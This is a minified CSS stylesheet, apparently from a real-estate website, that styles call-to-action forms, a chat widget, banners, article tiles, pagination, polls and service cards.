.formSlider .owl-next:hover,.formSlider .owl-prev{color:#000}
.overlayCTA{background-color:rgba(0,0,0,.7);position:fixed;top:48px;height:calc(100vh - 45px);width:100%;z-index:4;display:none}
.bottomCTA em{height:35px;width:35px;cursor:pointer;position:absolute;left:48%;top:-78px;background:rgba(255,255,255,.28);border:1px solid #fff;border-radius:50%;opacity:.58;display:none}
.bottomCTA em.icon-close{font-size:16px;color:#fff;text-align:center;line-height:34px}
.bottomCTA em.profileCase{top:-90px}
.bottomCTA em.profileCase.top{top:-300px}
.bottomCTA{display:none;position:fixed;left:0;right:0;bottom:0;z-index:9;transition:.3s}
.bottomCTA.activeWhatsapp{position:fixed;left:0;right:0;bottom:-1px;z-index:9;transition:.3s}
.bottomCTA.activeMeeting{position:fixed;left:0;right:0;bottom:-1px;z-index:9;transition:.3s}
.bottomCTA.activeCallback{position:fixed;left:0;right:0;bottom:-1px;z-index:9;transition:.3s}
.bottomCTA .activeWhatsappForm{display:block;display:block;display:block}
.bottomCTA .callFlexBox{background:#5e449b;box-shadow:0 -10px 50px 0 rgba(0,0,0,.23);border-radius:20px 20px 0 0;height:42px}
.callFlexBox ul.flexBox{display:flex;position:relative;top:-26px}
.callFlexBox ul.flexBox li{width:52px;height:52px;background:#eaeaea;border-radius:50%;text-align:center;margin:auto;display:flex;cursor:pointer;transition:.3s;align-items:center;justify-content:center}
.callFlexBox ul.flexBox li.disabled{-webkit-filter:grayscale(100%);filter:grayscale(100%);transition:.3s}
.callFlexBox ul.flexBox li#flexMeeting.disabled img{opacity:.7}
.callFlexBox ul.flexBox li#flexCallback.disabled img{opacity:.5}
.callbackForm,.meetingForm,.whatsappForm{display:none!important;overflow:hidden}
.callbackForm.active,.meetingForm.active,.whatsappForm.active{display:block!important}
.bottomCTA .formBoxx{margin-top:-18px;display:none;background:#fff}
.bottomCTA .formBoxx .flexHeading{padding:10px 20px;background:#5e449b;color:#fff;font-size:16px}
.bottomCTA .formBoxx form{padding:20px;display:block}
.bottomCTA .formBoxx .input-group{display:flex;width:100%}
.bottomCTA .formBoxx .selectBox{display:block;position:relative;z-index:0;width:100%}
.bottomCTA .formBoxx .selectBox::after{content:"\e985";font-family:icomoon;font-size:12px;color:#666;position:absolute;right:10px;top:10px;z-index:-1}
.bottomCTA .formBoxx .inputGroupAdd select{border-radius:5px 0 0 5px;border-right:0;line-height:45px}
.bottomCTA .formBoxx .inputGroupAdd{width:122px}
.bottomCTA .formBoxx .inputGroupAdd select{border-radius:5px 0 0 5px;border-right:0}
.bottomCTA .formBoxx .inputGroupAdd+input{border-radius:0 5px 5px 0;-webkit-appearance:none;-moz-appearance:none;appearance:none}
.bottomCTA .formBoxx .form-group{margin-bottom:15px!important;position:relative}
.bottomCTA .formBoxx .form-group .gps-location{position:absolute;top:0;right:0;height:100%;width:45px;z-index:1;display:flex;display:-webkit-flex;align-items:center;justify-content:center}
.bottomCTA .formBoxx .form-group .gps-location img{width:19px}
.bottomCTA .formSlider{margin-bottom:15px}
.bottomCTA .btn-primary{background:#58bf93;color:#fff;border:0;width:100%;cursor:pointer}
.bottomCTA .showProfile{display:none;background:#fff;padding:15px;border-radius:20px 20px 0 0;position:fixed;left:0;right:0;bottom:-295px;z-index:9;transition:.3s;min-height:250px}
.bottomCTA .showProfile .closePop em{top:-70px}
.bottomCTA .showProfile.active{display:block}
.bottomCTA .showProfile.profileBox{bottom:0;transition:.3s}
.bottomCTA .showProfile.profileBox .pic{width:87px;height:87px;background:#f5f5f5;border-radius:50%;text-align:center;margin:auto;display:flex;align-items:center;justify-content:center;position:relative}
.bottomCTA .showProfile.profileBox .pic figure{width:75px;height:75px;border-radius:50%;text-align:center;overflow:hidden}
.bottomCTA .showProfile.profileBox .pic figure img{width:75px}
.bottomCTA .showProfile .agentInfo{border-radius:3px;padding:5px;border:1px solid #f5f5f5}
.bottomCTA .showProfile p{font-size:16px;color:#000;text-align:center;margin-top:15px}
.bottomCTA .showProfile span{font-size:14px;color:#666;text-align:center;text-align:center;display:block;margin:0}
.bottomCTA .showProfile .btn.btn-primary{margin-top:10px}
.bottomCTA .showProfile.profileBox .pic .lds-ring{display:inline-block;position:absolute;top:-5.6px;left:-6px;width:64px;height:64px}
.bottomCTA .showProfile.profileBox .pic .lds-ring div{box-sizing:border-box;display:block;position:absolute;width:87px;height:87px;margin:6px;border:6px solid #fff;border-radius:50%;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border-color:#5e449b transparent transparent}
.bottomCTA .showProfile.profileBox .pic .lds-ring div:nth-child(1){animation-delay:-.45s}
.bottomCTA .showProfile.profileBox .pic .lds-ring div:nth-child(2){animation-delay:-.3s}
.bottomCTA .showProfile.profileBox .pic .lds-ring div:nth-child(3){animation-delay:-.15s}
@keyframes lds-ring {
0%{transform:rotate(0)}
100%{transform:rotate(360deg)}
}
.intercom{padding:12px;position:fixed;bottom:15px;right:15px;width:55px;height:55px;border-radius:50%;font-size:20px;display:flex;align-items:center;justify-content:center;background:#58bf93;color:#fff;z-index:2;opacity:0;box-shadow:0 3px 16px 0 rgba(0,0,0,.24);transition:.5s;cursor:pointer}
.intercomCloseBtn{padding:0;position:fixed;bottom:15px;right:15px;width:55px;height:55px;border-radius:50%;font-size:15px;display:flex;align-items:center;justify-content:center;background:#58bf93;color:#fff;z-index:2;opacity:0;box-shadow:0 3px 16px 0 rgba(0,0,0,.24);transition:.5s;cursor:pointer}
.intercom.active,.intercomCloseBtn.active{opacity:1;z-index:3;transition:.5s}
.intercomFormBox{padding:0!important;position:fixed!important;bottom:-1000px!important;right:15px!important;width:350px;z-index:3;transition:.5s!important;opacity:0!important;border:0;box-shadow:0 3px 46px 0 rgba(0,0,0,.2)}
.intercomFormBox .flexHeading{padding:10px 20px;background:#000;color:#fff;font-size:16px;border-radius:5px 5px 0 0}
.intercomFormBox form{padding:20px}
.intercomFormBox form .form-group{margin-bottom:15px!important;position:relative}
.intercomFormBox form .form-group .gps-location{padding:0;position:absolute;top:0;right:0;height:100%;width:45px;z-index:1;display:flex;display:-webkit-flex;align-items:center;justify-content:center}
.intercomFormBox form .form-group .gps-location img{width:19px}
.intercomFormBox .btn{width:100%}
.intercomFormBox.active{top:inherit;bottom:85px!important;transition:.5s!important;opacity:1!important;z-index:2}
.intercomFormBox .showProfile{padding:15px;text-align:center}
.intercomFormBox .showProfile .pic{width:87px;height:87px;background:#f5f5f5;border-radius:50%;text-align:center;margin:auto;display:flex;align-items:center;justify-content:center;position:relative}
.intercomFormBox .showProfile .pic figure{width:75px;height:75px;border-radius:50%;text-align:center;overflow:hidden}
.intercomFormBox .showProfile .pic figure img{width:75px}
.intercomFormBox .showProfile .pic .lds-ring{display:inline-block;position:absolute;top:-5.6px;left:-6px;width:64px;height:64px}
.intercomFormBox .showProfile .pic .lds-ring div{box-sizing:border-box;display:block;position:absolute;width:87px;height:87px;margin:6px;border:6px solid #fff;border-radius:50%;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border-color:#5e449b transparent transparent}
.intercomFormBox .showProfile .pic .lds-ring div:nth-child(1){animation-delay:-.45s}
.intercomFormBox .showProfile .pic .lds-ring div:nth-child(2){animation-delay:-.3s}
.intercomFormBox .showProfile .pic .lds-ring div:nth-child(3){animation-delay:-.15s}
@keyframes lds-ring {
0%{transform:rotate(0)}
100%{transform:rotate(360deg)}
}
.navPanel{position:fixed;bottom:-1000px;right:-1000px;width:360px;height:360px;background:rgba(0,0,0,.8);border-radius:50%;z-index:3;cursor:pointer;overflow:hidden;transition:.5s}
.navPanel.active{bottom:-140px;right:-140px;transition:.5s}
.navPanel:after{margin:-2px 0 0 -2px;content:'';position:absolute;top:50%;left:50%;width:4px;height:4px;background:red}
.navPanel .link{position:absolute;width:50px;height:50px;text-align:center}
.navPanel .link figure{padding:15px;background:#fff;width:55px;height:55px;max-width:inherit;border-radius:50%;display:block}
.navPanel .link figure img{width:100%}
.navPanel .link span{margin-top:3px;display:block;font-size:13px;color:#fff;white-space:nowrap}
.navPanel .link1{left:148px;top:18px}
.navPanel .link2{left:65px;top:52px}
.navPanel .link3{left:20px;top:132px}
.navPanel .link3 figure{padding:5px}
.callbackOpenForm,.meetingOpenForm,.whatsappOpenForm{display:none}
.callbackOpenForm.active,.meetingOpenForm.active,.whatsappOpenForm.active{display:block}
.collectionsCardsBox .collectionsCards .cardItem{background-image: linear-gradient(#00000080, #00000000) !important;}
.collectionsCardsBox .collectionsCards .cardItem::after{background-image: linear-gradient(to bottom,#00000000,#000000bf 58%,#000) !important;}
.input-group .form-control{width:100%}
@media screen and (max-width:768px) {
.bottomCTA{display:block}
.overlayCTA.active{display:block}
.bottomCTA em.active{display:block}
}
@media screen and (max-width:480px) {
.bottomCTA em{left:45.5%}
}
@media screen and (max-width:320px) {
.bottomCTA em{left:44.5%}
}
.mainbanner{position:relative;padding:50px 0}
.big_banner{position:relative}
.bann-before{position:relative}
.head-inner{position:absolute;bottom:0;left:0;right:0}
.head-bg{position:relative}
.head-bg:before{content:"";clear:both;display:block;background:rgba(48,48,48,.59);position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;z-index:1}
.banner-heading{z-index:1;position:relative;padding:22px 30px}
.banner-heading h4,.banner-heading h4 a{margin:0 0 5px;color:#fff;font-size:20px;font-weight:800}
.banner-heading h4 a{text-decoration:none}
.banner-heading p{margin:0;color:#fff;font-size:15px}
.feat-tab{text-align:right;padding:20px}
.feat-tab span{background:#fff;color:#000;text-transform:uppercase;text-decoration:none;font-size:25px;font-weight:700;padding:10px}
.small_top{position:relative}
.small_btm{position:relative;padding:30px 0 0}
.small_btm .feat-tab,.small_top .feat-tab{text-align:right;padding:20px;position:absolute;bottom:0;left:0}
.small_btm .feat-tab span,.small_top .feat-tab span{background:#000;color:#fff;text-decoration:none;font-size:18px;font-weight:700;padding:10px}
@media only screen and (min-device-width :768px) and (max-device-width :1024px) and (orientation :portrait) {
.banner-heading h4{font-size:13px}
.banner-heading p{font-size:10px}
.feat-tab span{font-size:15px}
}
@media only screen and (min-device-width:1024px) and (max-device-width:1366px) and (-webkit-min-device-pixel-ratio:2) and (orientation:portrait) {
.banner-heading h4{font-size:16px}
.banner-heading p{font-size:14px}
.feat-tab span{font-size:19px}
}
@media screen and (max-width:575px) {
.big_banner img,.small_btm img,.small_top img{width:100%}
}
@media only screen and (max-width:767px) {
.mainbanner{padding:20px 0 30px}
.head-inner{position:static}
.banner-heading{padding:22px 20px}
.banner-heading h4{font-size:14px}
.banner-heading p{font-size:13px}
.feat-tab span{background:#000;color:#fff}
.head-bg:before{background:#000}
.small_top{padding:30px 0 0}
.feat-tab{text-align:center;padding:20px 0}
.small_btm .feat-tab,.small_top .feat-tab{text-align:center}
}
@media screen and (min-width:1200px) {
.big_banner img{height:500px;width:100%}
.small_btm img,.small_top img{height:235px;width:100%}
}
.header{background:#f4f5f7;padding:20px 0;border-bottom:2px #d1d3d2 solid}
.header h2{margin:0;text-transform:uppercase;font-weight:600}
.blog-content{padding:40px 0}
.blog-content p{font-size:16px;font-weight:400;line-height:1.5;text-align:justify}
.pool-section{padding-bottom:60px}
.pool-section ul{list-style-type:none}
.pool-section .pool-box{border:1px solid #000;border-radius:0;padding:10px}
.pool-section .left-green{border-left:10px solid green;padding:0 10px}
.pool-section .left-green p{color:#000;font-size:14px;font-weight:400}
.pool-section h5{color:#000;font-size:16px;font-weight:400;text-align:left}
.pool-section span{font-size:14px;font-weight:400}
.pool-section .vote-btn{background:#ee7600;padding:5px 10px;color:#fff;font-size:14px;font-weight:400;display:inline-block}
.pool-section .list-box li{margin:5px 0}
.pool-section input[type="checkbox"]{margin-right:5px}
.progress-section{background:#f4f5f7;padding:40px 0}
.progress-outer{display:flex;justify-content:flex-start}
.progress-section .progress{background-color:#e6e6e6;border-radius:10px;overflow:inherit;flex-basis:90%}
.progress-section .progress label{text-align:right;display:block;padding:0 10px;font-size:12px;color:#545454;font-weight:400;line-height:1.7}
.progress-section .yellow-bg{background:#f8d41e;background:-moz-radial-gradient(center,ellipse cover,#f8d41e 0,#deb908 100%);background:-webkit-radial-gradient(center,ellipse cover,#f8d41e 0,#deb908 100%);background:radial-gradient(ellipse at center,#f8d41e 0,#deb908 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f8d41e',endColorstr='#deb908',GradientType=1);border-radius:10px;box-shadow:2px 5px 10px #b9b9b9}
.progress-section .blue-bg{background:#0294a1;background:-moz-radial-gradient(center,ellipse cover,#0294a1 0,#048791 100%);background:-webkit-radial-gradient(center,ellipse cover,#0294a1 0,#048791 100%);background:radial-gradient(ellipse at center,#0294a1 0,#048791 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#0294A1',endColorstr='#048791',GradientType=1);border-radius:10px;box-shadow:2px 5px 10px #b9b9b9}
.progress-section .red-bg{background-color:#d10506;background:-moz-radial-gradient(center,ellipse cover,#d10506 0,#b50505 100%);background:-webkit-radial-gradient(center,ellipse cover,#d10506 0,#b50505 100%);background:radial-gradient(ellipse at center,#d10506 0,#b50505 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#D10506',endColorstr='#B50505',GradientType=1);border-radius:10px;box-shadow:2px 5px 10px #b9b9b9}
.progress-section h4{margin-bottom:30px}
.progress-section .progress-txt{margin-right:10px;flex-basis:10%}
.pagination-section{padding:50px 0}
.pagination-section ul{list-style-type:none}
.pagination-section li{display:inline-block;margin:0 20px}
.pagination-section a{font-size:12px;color:#000}
.pagination-section a:hover{color:initial}
.pagination-section .pagination-btn{background-color:#58bf92;padding:8px 40px;border-radius:5px;display:inline-block}
.pagination-box{text-align:center}
@media only screen and (max-width:767px) {
.pagination-section li{margin:0 5px}
.pagination-section .pagination-btn{padding:8px 18px}
}
ul li.active{/*background-color:#e7faf1;color:#58bf93;*/}
ul li.active a{/*opacity:1!important*/}
select{-webkit-appearance:none;-moz-appearance:none;text-indent:1px}
.list{display:none}
.list li{padding:5px 10px;cursor:pointer}
.list li:hover{background:#2196f3;color:#fff}
@media only screen and (max-width:767px) {
.form{padding:20px!important}
.head{padding:12px 20px!important}
.mob-head{margin-top:0!important;font-size:18px!important;line-height:1.3}
.mob-input{padding-top:12px!important}
}
.recent-posts-widget-with-thumbnails{padding:15px!important}
.recent-posts-widget-with-thumbnails ul{padding:0!important}
.recent-posts-widget-with-thumbnails ul li{padding-left:85px;position:relative;min-height:80px;display:block;font-size:13px}
.recent-posts-widget-with-thumbnails ul li img{margin:0!important;position:absolute;left:0;top:0;width:75px!important;height:75px!important}
.recent-posts-widget-with-thumbnails ul li .rpwwt-post-title{display:block;font-size:15px;position:relative;top:0;color:#666;font-weight:400;line-height:1.5}
#sidebarwoocommerce aside,#sidebarposts aside{padding:15px!important}
#sidebarwoocommerce h4.widget-title,#sidebarposts h4.widget-title{padding:15px;margin:-15px}
#sidebarposts ul li{margin-bottom:20px}
.widget_listcategorypostswidget .lcp_catlist{margin-top:30px}
.widget_listcategorypostswidget .lcp_catlist li{padding-left:70px;position:relative;min-height:80px;display:block;font-size:13px}
.widget_listcategorypostswidget .lcp_catlist li a{color:#333!important;display:block}
.widget_listcategorypostswidget .lcp_catlist li img{padding:0;margin:0;position:absolute;left:0;top:0;width:55px!important;height:55px!important}
.alertbar{display:none!important}
.blogCalculator{margin-top:30px;display:block;border:#f1f1f1 solid 1px;border-radius:8px}
.blogCalculator .head{background:#333;padding:12px 20px;border-radius:8px 8px 0 0;color:#fff;text-transform:capitalize;font-size:18px}
.blogCalculator .form{padding:20px;display:block;background:#f1f1f17a}
.blogCalculator .form label{display:block}
.blogCalculator .form .mob-input{padding-top:15px;display:flex;align-items:flex-end}
.blogCalculator .form .form-control{border-radius:8px!important;background:#fff!important;height:45px!important;text-transform:capitalize}
.blogCalculator .form em{position:absolute;right:15px;top:17px;font-size:12px}
#sidebarposts h4.widget-title{font-size:16px;margin:-15px;padding:15px 20px;background:#fff;border-bottom:1px solid #eee;margin-bottom:15px;text-transform:uppercase}
.rpwwt-post-date{color:#999;font-size:14px}
.post-template-default.single.single-post img.attachment-full.size-full.wp-post-image{padding-bottom:30px}
div#ez-toc-container p.ez-toc-title{font-size:120%!important}
div#ez-toc-container ul li{font-size:95%!important}
.home p#breadcrumbs{display:none}
.home div#main-slider{padding-top:25px}
.hotTopicsTile a{color:#fff}
html{margin:0!important}
body{overflow:hidden;overflow-y:auto}
.owlSlider{display:block}
.design_wrapper{font-family:-apple-system,system-ui,BlinkMacSystemFont,segoe ui,Roboto,helvetica neue,Arial,sans-serif}
.post-cont{position:absolute;color:red;top:0}
.horizontalSmallTileSection::-webkit-scrollbar{width:5px}
.horizontalSmallTileSection::-webkit-scrollbar-thumb{background-color:#ccc;border-radius:3px}
.horizontalSmallTileSection{height:390px;overflow-y:scroll}
.popular .bigTile{min-height:295px}
.owlSlider .owl-theme .owl-nav .owl-prev{margin:0;width:40px;position:absolute;left:0;top:50%;margin-top:-25px;outline:0}
.owlSlider .owl-theme .owl-nav .owl-prev:before{content:'';position:absolute;top:0;left:-20px;width:40px;height:40px;box-shadow:0 3px 6px 0 rgba(0,0,0,0.31);background:#fff;border-radius:50px}
.owlSlider .owl-theme .owl-nav .owl-prev:after{content:"\e916";position:absolute;top:12px;left:-20px;width:40px;height:40px;font-size:13px;color:#333;font-family:'icomoon'}
.owlSlider .owl-theme .owl-nav .owl-next{margin: 0;position: absolute;outline: 0;top: calc(50% - 20px);right: -20px;width: 40px;height: 40px;box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.31);background: #fff;border-radius: 50px;}
.owlSlider .owl-theme .owl-nav .owl-next:after{content: "\e917";position: absolute;font-size: 13px;color: #333;font-family: 'icomoon';width: 13px;height: 18px;transform: translate(-50%, -50%);}
.owlSlider .owl-theme .owl-nav [class*=owl-]:hover{background:none}
.owlSlider .owl-theme .owl-nav .owl-prev.disabled,.owlSlider .owl-theme .owl-nav .owl-next.disabled{display:none}
.owlSlider .owl-theme .owl-nav .owl-next:hover, .owlSlider .owl-theme .owl-nav .owl-prev:hover {background-color: #ffffff;}
.owlSlider .owl-theme .owl-nav .owl-next:focus-visible, .owlSlider .owl-theme .owl-nav .owl-prev:focus-visible {outline: 2px solid #000;}
.scrollBarHide{-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none}
.scrollBarHide::-webkit-scrollbar{display:none}
.btn-primary{background:#58BF93;color:#fff;border:#58BF93 solid 1px}
.container{margin:0 auto;display:block;max-width:1170px}
.topBlogSection{padding:30px 0 60px;margin-bottom:50px;background:#F8F9FA;display:block}
.tag{/*padding:0 15px;*/border-radius:20px;background:#faf7ff;font-size:12px;line-height:24px;color:#5f449b;display:inline-block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%}
.tag_new{font-size:12px;line-height:24px;color:#7e4deb;display:inline-flex;float:right}
.bigTile{display:block;border-radius:8px;background:#fff;border:#e8e8e8 solid 1px;min-height:390px;overflow:hidden;position:relative}
.bigTile figure{position:relative}
.bigTile figure::after{position:absolute;content:'';width:100%;height:100px;background-image: linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,.51) 29%,#000);bottom:0;}
.bigTile figure img{height:188px;width:100%}
.bigTile .detailsBox{padding:20px}
.bigTile .detailsBox h3{margin:0 0 6px;font-size:18px;color:#333;line-height:26px;font-weight:700}
.bigTile .detailsBox h3 a{color:#333;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}
.bigTile .detailsBox p{margin:0;font-size:14px;color:#666;line-height:20px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:3;overflow:hidden}
.bigTile:hover .detailsBox h3 a{color:#000;text-decoration:none}
.bigTile .userDetails{padding:0 20px 20px;display:flex}
.bigTile .userDetails figure{margin-right:15px;display:block;width:40px;height:40px;border-radius:100px;overflow:hidden}
.bigTile .userDetails figure img{display:block;width:40px;height:40px}
.bigTile .userData{width:calc(100% - 80px)}
.bigTile .userData .userName a{font-size:14px;color:#333}
.bigTile .userData .dateAndTime{font-size:14px;color:#666}
.bigTile .postReadMore{padding-top:8px}
.mediumTile{display:block;border-radius:8px;background-image: linear-gradient(#00000080, #00000000);border:#e8e8e8 solid 1px;height:204px;overflow:hidden;position:relative}
.mediumTile figure{position:relative}
.mediumTile figure:after{content:'';width:100%;height:138px;background-image: linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,.51) 29%,#000);;position:absolute;bottom:0;left:0}
.mediumTile figure img{height:204px;width:100%}
.mediumTile .detailsBox{padding:10px 15px;position:absolute;bottom:0;z-index:1;width:100%}
.mediumTile .detailsBox h3{margin:0;font-size:14px;color:#fff;line-height:22px;font-weight:700}
.mediumTile .detailsBox h3 a{color:#fff;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}
.mediumTile:hover .detailsBox h3 a{color:#fff;text-decoration:none}
.smallTileSection{margin-top:14px;display:flex}
.smallTile{display:block;border-radius:8px;background-image: linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,.51) 29%,#000);border:#e8e8e8 solid 1px;height:172px;overflow:hidden;position:relative;width:100%}
.smallTile+.smallTile{margin-left:14px}
.smallTile figure{position:relative}
.smallTile figure:after{content:'';width:100%;height:138px;background-image: linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,.51) 29%,#000);
position:absolute;bottom:0;left:0}
.smallTile figure img{height:172px;width:100%}
.smallTile .detailsBox{padding:10px 15px;position:absolute;bottom:0;z-index:1;width:100%}
.smallTile .detailsBox h3{margin:0;font-size:14px;color:#fff;line-height:22px;font-weight:700;color:#fff;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}
.smallTileSection.mobile .smallTile{width:25%}
.smallTile:hover .detailsBox h3 a{color:#fff;text-decoration:none}
.horizontalSmallTileSection{display:block}
.horizontalSmallTile{padding:17px 0;display:flex;border-bottom:#e5e5e5 solid 1px}
.horizontalSmallTile:first-child{padding-top:0}
.horizontalSmallTile figure{width:100px;height:100px;border-radius:8px;overflow:hidden}
.horizontalSmallTile figure img{height:100px;width:100%}
.horizontalSmallTile .detailsBox{/*padding-left:15px;width:calc(100% - 100px)*/}
.horizontalSmallTile .detailsBox h3{margin:0;font-size:16px;color:#333;line-height:22px;font-weight:700}
.horizontalSmallTile .detailsBox h3 a{color:#333;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}
.horizontalSmallTile .detailsBox .date{font-size:12px;color:#666;line-height:20px}
.horizontalSmallTile:hover .detailsBox h3 a{color:#000;text-decoration:none}
.horizontalBigTile{margin-bottom:15px;display:flex;border-radius:8px;background:#fff;border:#e8e8e8 solid 1px;height:200px;overflow:hidden;position:relative}
.horizontalBigTile figure{position:relative;width:50%}
.horizontalBigTile figure::after{content:'';width: 100%;height: 138px;background-image: linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,.51) 29%,#000);position: absolute;bottom: 0;left: 0;}
.horizontalBigTile figure img{height:200px;width:100%}
.horizontalBigTile .detailsBox{padding:20px;width:50%}
.horizontalBigTile .detailsBox h3{margin:0 0 10px;font-size:16px;color:#333;line-height:23px;font-weight:700}
.horizontalBigTile .detailsBox h3 a{color:#333;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}
.horizontalBigTile .detailsBox p{font-size:14px;color:#666;line-height:20px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:5;overflow:hidden}
.horizontalBigTile:hover .detailsBox h3 a{color:#000;text-decoration:none}
.hotTopicsTile{display:block;border-radius:8px;border:#e8e8e8 solid 1px;height:165px;overflow:hidden;position:relative;background-image: linear-gradient(#00000080, #00000000)}
.hotTopicsTile .detailsBox a{color:#fff;display:block}
.hotTopicsTile figure{position:relative}
.hotTopicsTile figure:after{content:'';width:100%;height:65px;background-image:linear-gradient(to bottom,#00000000,#000000bf 58%,#000);position:absolute;bottom:0}
.hotTopicsTile figure img{height:165px;width:100%}
.hotTopicsTile h3{padding:12px 15px;margin:10px 0 0;font-size:14px;color:#fff;line-height:20px;font-weight:400;position:absolute;bottom:0;z-index:1;font-weight:bold;width:100%}
.hotTopicsTile:hover a{color:#fff;text-decoration:none}
.hotTopicsTile h3 span{font-weight:400;font-size:12px;display:block}
.hotTopicsTile h3 strong{white-space:nowrap;display:block;overflow:hidden;text-overflow:ellipsis;font-weight:700}
.whitBoxSection{padding:0 0 50px;background:#fff;display:block}
.headingBox{margin-bottom:20px;display:flex;align-items:center;justify-content:space-between;position:relative;border-bottom:#e2e2e2 solid 1px;line-height:40px}
.headingBox span{padding-bottom:8px;border-bottom:#725bab solid 4px;font-size:22px;line-height:28px;font-weight:700;color:#333}
.headingBox a{color:#2e8540}
.headingBox h1{padding-bottom:8px;border-bottom:#725bab solid 4px;font-size:22px;line-height:20px;font-weight:700;color:#333;display:inline-block}
.tabBox{padding-bottom:20px;display:block}
.tabBox ul{padding:0;margin:0;display:block;white-space:nowrap;overflow:hidden;overflow-x:auto}
.tabBox ul li{padding:0 20px;margin-right:10px;display:inline-block;border-radius:8px;background:#f3ebff;line-height:38px;font-size:14px;color:#5f449b;cursor:pointer}
.tabBox ul li.active{background:#5f449b;color:#fff;cursor:default}
.tabBox ul li:focus-visible {color: #f3ebff;background: #5f449b;}
.sliderBox .relTabContent {display: none;}
.sliderBox .relTabContent.active {display: block;}
.relTabContent .owl-theme .owl-nav .owl-prev{margin:0;width:40px;height:40px;position:absolute;left:0;top:50%;margin-top:-25px;outline:0}
.relTabContent .owl-theme .owl-nav .owl-prev:before{content:'';position:absolute;top:0;left:-20px;width:40px;height:40px;box-shadow:0 3px 6px 0 rgba(0,0,0,0.31);background:#fff;border-radius:50px}
.relTabContent .owl-theme .owl-nav .owl-prev:after{content:"\e916";position:absolute;top:12px;left:-20px;width:40px;height:40px;font-size:13px;color:#333;font-family:'icomoon'}
.relTabContent .owl-theme .owl-nav .owl-next{margin:0;width:40px;height:40px;position:absolute;right:0;top:50%;margin-top:-25px;outline:0}
.relTabContent .owl-theme .owl-nav .owl-next:before{content:'';position:absolute;top:0;right:-20px;width:40px;height:40px;box-shadow:0 3px 6px 0 rgba(0,0,0,0.31);background:#fff;border-radius:50px}
.relTabContent .owl-theme .owl-nav .owl-next:after{content:"\e917";position:absolute;top:12px;right:-20px;width:40px;height:40px;font-size:13px;color:#333;font-family:'icomoon'}
.relTabContent .owl-theme .owl-nav [class*=owl-]:hover{background:none}
.relTabContent .owl-theme .owl-nav .owl-prev.disabled,.owlSlider .owl-theme .owl-nav .owl-next.disabled{display:none}
.serviceBox{margin:-15px -15px 0;display:block;overflow:hidden}
.serviceBox .serviceCard{margin:15px;border-radius:8px;box-shadow:0 4px 18px 0 #0000000f;background:#fff;height:170px;position:relative;overflow:hidden;border:solid 1px #f2f2f2;display:block;float:left;width:calc(25% - 30px)}
.serviceBox .serviceCard.serviceCard1:after{content:'';position:absolute;right:-20px;top:-12px;width:73px;height:59px;background:#ffeddb;border-radius:10px}
.serviceBox .serviceCard.serviceCard2:after{content:'';position:absolute;right:-23px;top:-23px;width:73px;height:73px;background:#FCF5F9;border-radius:100px}
.serviceBox .serviceCard.serviceCard3:after{content:'';position:absolute;right:-28px;top:-8px;width:0;height:0;border-left:50px solid transparent;border-right:50px solid transparent;border-top:55px solid #F1FBF9;border-radius:50%;transform:rotate(113deg)}
.serviceBox .serviceCard.serviceCard4:after{content:'';position:absolute;right:-23px;top:-23px;width:73px;height:73px;background:#F7FBFF;border-radius:100px}
.serviceBox .serviceCard.serviceCard9{display:none}
.serviceBox .serviceCard a{padding:18px 19px;width:100%;height:100%;display:block;position:relative;z-index:1}
.serviceBox .serviceCard a:hover{text-decoration:none}
.serviceBox .serviceCard em.nsi{margin-bottom:8px;width:60px;height:60px;display:block;background:url(https://img.squareyards.com/assets/images/new-services/services-sprite-icons.svg) no-repeat;background-size:249px}
.serviceBox .serviceCard em.nsi1{background-position:-2px -2px}
.serviceBox .serviceCard em.nsi2{background-position:-64px -2px}
.serviceBox .serviceCard em.nsi3{background-position:-125px -2px}
.serviceBox .serviceCard em.nsi4{background-position:-187px -2px}
.serviceBox .serviceCard em.nsi5{background-position:-2px -64px}
.serviceBox .serviceCard em.nsi6{background-position:-64px -64px}
.serviceBox .serviceCard em.nsi7{background-position:-125px -64px}
.serviceBox .serviceCard em.nsi8{background-position:-187px -64px}
.serviceBox .serviceCard figure{height:18px;width:65px;position:absolute;top:15px;right:15px;overflow:hidden}
.serviceBox .serviceCard .serviceLink{color:#333;font-size:14px;white-space:nowrap;font-weight:600}
.serviceBox .serviceCard .serviceLink em{position:relative;top:2px;left:5px;font-weight:600;font-size:13px;color:#5f449b;transition:.3s}
.serviceBox .serviceCard:hover .serviceLink em{left:10px;transition:.3s}
.serviceBox .serviceCard p{padding-top:5px;line-height:20px;color:#666}
.serviceBox .serviceCard .serviceLink small{padding:0 5px;height:18px;border-radius:3px;background:#4dc191;color:#fff;font-weight:400;display:inline-flex;align-items:center;justify-content:center}
.serviceBox .serviceCard .serviceLink br{display:none}
.desktopAppDownloadBox{display:block;background:#faf8ff;height:350px}
.desktopAppDownloadBox h3{margin-top:60px;font-size:36px;line-height:46px;color:#333;font-weight:700}
.desktopAppDownloadBox p{margin-top:15px;font-size:18px;line-height:26px;color:#666}
.desktopAppDownloadBox ul{padding:0;margin:15px 0 0;display:flex;align-items:center}
.desktopAppDownloadBox ul li{margin-left:15px;display:inline-block}
.desktopAppDownloadBox ul li:nth-child(1){margin-left:0}
.desktopAppDownloadBox ul li img{border-radius:8px;overflow:hidden}
